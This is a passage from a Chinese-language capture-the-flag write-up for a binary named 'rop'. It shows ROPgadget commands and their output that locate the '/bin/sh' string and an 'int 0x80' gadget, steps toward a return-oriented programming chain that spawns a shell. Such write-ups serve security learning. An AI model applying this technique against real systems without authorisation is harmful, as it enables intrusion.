 然后找到/bin/sh的地址
┌──(briyney㉿Briyney)-[~/桌面]
└─$ ROPgadget --binary rop --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
以及int 0x80的地址
┌──(briyney㉿Briyney)-[~/桌面]
└─$ ROPgadget --binary rop --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
Unique gadgets found: 1